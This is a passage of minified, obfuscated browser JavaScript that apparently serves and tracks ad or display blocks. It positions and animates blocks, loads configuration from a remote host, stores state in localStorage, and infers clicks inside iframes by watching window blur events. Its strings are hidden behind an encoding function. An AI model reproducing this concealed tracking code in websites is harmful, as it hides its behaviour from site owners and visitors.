'style']['left']=0x0:(k4['style']['left']='-100vw',bM(k4,'left',0x0,0x12c)):(k4['style']['left']='100vw',bM(k4,'left',0x0,0x12c))):k4['classList']['contains']('right')?(k4['style']['left']='auto','scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['right']=k5['indentHorizontal']+'px':(k4['style']['right']='-'+k7+'px',bM(k4,'right',k5['indentHorizontal'],0x12c)):(k4['style']['right']='100%',bM(k4,'right',k5['indentHorizontal'],0x12c))):k4['classList']['contains']('right-block')?(Q['style']['width']=k6['clientWidth']+'px',k4['style']['left']='auto','scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['right']=0x0:(k4['style']['right']='-100vw',bM(k4,'right',0x0,0x12c)):(k4['style']['right']='100vw',bM(k4,'right',0x0,0x12c))):k4['classList']['contains']('centerH')?(k4['style']['right']='auto',k4['style'][bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+k7/0x2+'px','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']='50%':(k4['style']['left']='-50%',bM(k4,'left',0x32,0x12c)):(k4['style']['left']='150%',bM(k4,'left',0x32,0x12c))):k4['classList']['contains']('center-block')&&(lr=fa['innerWidth']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['clientWidth']||fb['body']['clientWidth'],Q['style']['width']=k6['clientWidth']+'px',fd=k6['clientWidth']/0x2,k4['style']['right']='auto',k4['style'][bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+k7/0x2+'px','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']='50%':(k4['style']['left']='-'+lr+'px',bM(k4,'left',fd,0x12c,function(){k4['style']['left']='50%';})):(k4['style']['left']=lr+k7+'px',bM(k4,'left',fd,0x12c,function(){k4['style']['left']='50%';})));}}function kf(Q,kh,fb,kj){var kk=performance['now']();Q['setAttribute']('data-show',0x1);Q['setAttribute']('data-time-show',kk);Q['childNodes'][0x0]&&(Q['childNodes'][0x0]['style']['left']='auto',Q['childNodes'][0x0]['style']['right']='100%');Q['style']['display']='block';'comebacker'===fb['showType']&&(kh['style']['height']='1px',kh['style']['height']='auto');ar(kh,!0x0);k2(Q,Q['childNodes'][0x0],fb,kh);if(0x0<fb['christDelay']&&Q['childNodes'][0x0]&&Q['childNodes'][0x0]['childNodes'][0x0]){var kl=Q['childNodes'][0x0]['childNodes'][0x0];kl['style']['display']='none';kl['style']['opacity']=0x0;setTimeout(function(){kl['style']['display']='table';var fa=setInterval(function(){0x1<=kl['style']['opacity']?clearInterval(fa):kl['style']['opacity']=Number(kl['style']['opacity'])+0.05;},0xf);},fb['christDelay']);}if((!kj||0x1!=kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished'))&&0x1!=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x0<fb['close'])if('sec'===fb['closeType']&&!lw[kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')])lw[kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]=fa['setTimeout'](function(){kB(Q,kh);},fb['close']);else if('px'===fb['closeType']||'percent'===fb['closeType'])kr(fb,Q,kh,!0x1,kj),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kr(fb,Q,kh,!0x0,kj);});kk=Q['querySelectorAll']('.display-close');if(0x0<kk['length'])for(var fd=0x0;fd<kk['length'];fd++)kk[fd][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(){var fa=this['closest']('.displayBlock');fa['setAttribute']('data-show',0x0);fa['setAttribute']('data-close',0x1);fa['style']['display']='none';if(fb['closeOnSession']&&0x0<fb['closeOnSession']){var fa=localStorage['getItem']('3QXJFdz9nJZrBkWTVhu7'),Q=[];if(fa&&(Q=JSON['parse'](fa),0x0<=Q['indexOf'](kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'))))return!0x0;Q[bz('ȨȭȫȰ',by())](kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'));localStorage['setItem']('3QXJFdz9nJZrBkWTVhu7',fg(Q));}});kh['setAttribute']('data-finished',0x1);}function kr(Q,kt,ku,kv,kw,fd){fd=void 0x0===fd?0x1:fd;var ky=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'],V=fb['children'][0x0]['scrollHeight']-fa['innerHeight']-ky,kA;kw&&(kA=V,V=ky,ky=kA);fd&&('sec'!==Q['delayType']&&jW(ky,Q['delay'],Q['delayType'],kw,fd)||jW(V,Q['close'],Q['closeType'],kw,fd)&&(!kv||0x1!=kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1==kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')))?kB(kt,ku):'sec'===Q['delayType']||!jW(ky,Q['delay'],Q['delayType'],kw,fd)||!jW(V,Q['close'],Q['closeType'],kw,fd)||0x1==kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')||kv&&0x0!=kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')||!kw&&'sec'===Q['closeType']&&0x0<Q['close']&&lw[ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]||kf(kt,ku,Q,kw);}function kB(fa,Q){var kE=Q['children'];0x0<kE['length']&&(fa=kE[0x0]);fa['setAttribute']('data-show',0x0);fa['style']['display']='none';Q['setAttribute']('data-finished',0x0);0x0==fa['children'][0x0][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')&&fa['setAttribute']('data-close',0x1);}function kF(){var fa=fd,Q=V,kI=a6,kJ=performance['now']();if(fa&&kI&&0x3e8>=kJ-kI){fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()));var kI=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),kJ=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),kM=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid');dw(fa,kI,kJ,kM,Q);}fb['getElementsByTagName']('html')[0x0]['focus']();}function kN(fa){for(var by,bz=g6(),Q=0x0;Q<bz['length'];Q++)if(fa===bz[Q]||bz[Q]['contains'](fa)){by=bz[Q];break;}return by;}function kS(fa){if(!lD){var by=kN(fa['target']);if(by){lE=!0x0;var bz=a8(by);if(bz!==by){var Q=0x0,bz=bz['children'],fb,kZ,fg;for(kZ=0x0;kZ<bz['length'];kZ++){var dx=bz[kZ];if(dx['classList']['contains'](lm))for(fb=bz[kZ]['children'],fg=0x0;fg<fb['length']&&!(dx=fb[fg],(fa['target']===dx||dx['contains'](fa['target']))&&Q++,0x0<Q);fg++);else(fa['target']===dx||dx['contains'](fa['target']))&&Q++;if(0x0<Q)break;}Q||(lE=!0x1);}fa=fa['target']['closest']('a.table-cell[data-id]');lE&&(fd=by,V=fa,a6=performance['now'](),lE=!0x1);}}}function l2(fa){fa=void 0x0===fa?0x0:fa;if(null==fb['body'])setTimeout(function(){l2(fa+0x1);},cu(fa));else{var Q=fb['body'];lp||(dx(),lp=!0x0);Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(fa){kS(fa);});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(fa){kS(fa);});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchmove',function(){lD=!0x0;});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchstart',function(){lD=!0x1;});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseover',function(fa){if(fa=kN(fa['target']))fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),ln['isOverIframe'][fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=fa;});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseout',function(fa){if(fa=kN(fa['target']))fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),ln['isOverIframe'][fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=!0x1;});}}if(0x1!==fa['SesEOa2m2OKxd56JECgK']){fa['SesEOa2m2OKxd56JECgK']=0x1;var l9=[bz('ȻȷȶȬȽȶȬȇȪȺ',by()),bz('ȻȶȬɫɪȇȪȴȇȺȿȇȫȬȪ',by())],aG=l9['length'],lb=Math['round'](0x39aa400*Math['random']())['toString'](0x24)+Math['round'](0x39aa400*Math['random']())['toString'](0x24),lc=[],ld=0x0,le=!0x1,lf={},lg="newrrb.bid",hS='xcin49yxrlg4',li=0x0,lj,lk=lb,ll;for(ll in Q)Q['hasOwnProperty'](ll)&&/^r(b)C(o)nfig$/['test'](ll)&&(lf=Q[ll]);lf&&(Q['rulvW5gntb']=lk);for(ll in lf)lf['hasOwnProperty'](ll)&&(/r.D.m.in/['test'](ll)&&(lg=lf[ll]),/r.t..or/['test'](ll)&&(hS=lf[ll]),'new'===ll&&(li=lf[ll]));lj='//'+lg+'/'+hS+(li?'':'.json');fm('start',null,null,null,lf['start']||0x0);fm('loaded');var lm=bz('ȪȺȇȱȬȽȵ',by()),ln={'blocksSent':[],'blocksResent':[],'adIds':[],'refreshId':[],'shortcodes':{},'adsView':[],'tdtiDBSFxgD4rQGxwfd1':!0x1,'isOverIframe':[]},lo=!0x1,lp=!0x1,lq=decodeURI(fb[bz('ȪȽȾȽȪȪȽȪ',by())]),lr=fa['innerWidth']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['clientWidth']||fb['body']['clientWidth'],ls=decodeURI(location[bz('ȰȪȽȾ',by())]),lt='',lu,fe,lw=[];''==lq['trim']()&&(lq='http://no.domain/');bZ(lq);lt=localStorage['getItem']('MQ7mrC1gjqHG2rzDchhM');fe=(fe=localStorage['getItem']('3QXJFdz9nJZrBkWTVhu7'))?JSON['parse'](fe):[];!lu&&localStorage&&(lu=localStorage['getItem']('S024rjZuVHaQjuQ5GotQ'),localStorage['getItem']('vzIeFlCcjEBHnHejgmMt')<Date['now']()&&(localStorage['removeItem']('S024rjZuVHaQjuQ5GotQ'),lu=null));lu=lu?JSON['parse'](lu):[];fa['addEventListener']('scroll',function(){var fa=g6();if(fa&&0x0<fa['length'])for(var by=0x0;by<fa['length'];by++)cP(fa[by]);});var lz={},aL=0x0,lB=[];Q['updateRbDisplays']=function(){dW();};a6=V=fd=void 0x0;fa['addEventListener']('visibilitychange',function(){document['hidden']&&kF();});fa['addEventListener']('beforeunload',function(){kF();});fa['focus']();var lC=0x0,lD=!0x1,lE=!0x0;cO();fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('blur',function(){if(!0x0!==lD&&lE)if(0x0<ln['isOverIframe']['length'])ln['isOverIframe']['forEach'](function(fa,by){fa&&(fd=fa,V=void 0x0,a6=performance['now']());});else if(fb['activeElement']){var fa=kN(fb['activeElement']);fa&&(fd=fa,V=void 0x0,a6=performance['now']());}});fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('focus',function(){});fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(by){by['target']!==fb&&fa['blur']();});setTimeout(l2,cu());fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('load',function(){performance['now']();fm('dom');lo=!0x0;});}}(window,document,window));}());
